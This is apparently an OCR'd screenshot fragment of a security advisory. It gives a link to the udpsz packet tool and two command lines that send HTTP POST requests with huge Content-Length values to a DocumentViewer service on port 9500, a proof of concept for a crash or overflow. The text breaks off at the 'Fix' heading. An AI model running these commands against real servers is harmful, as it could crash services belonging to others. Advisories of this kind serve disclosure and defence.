
##################################
===========

3) The Code

===========

http://aluigi.org/testz/udpsz.zip

https://gitlab.com/exploit-databas
  udpsz -c "POST /DocumentViewer/Control/blah HTTP/1.1\r\nCONTENT-LENGTH: 2147483647\r\n\r\n" -T SERVER 9500 -1

or

  udpsz -c "POST /DocumentViewer/Control/blah HTTP/1.1\r\nCONTENT-LENGTH: 4294967293\r\n\r\n" -T SERVER 9500 -1

##################################
======

4) Fix
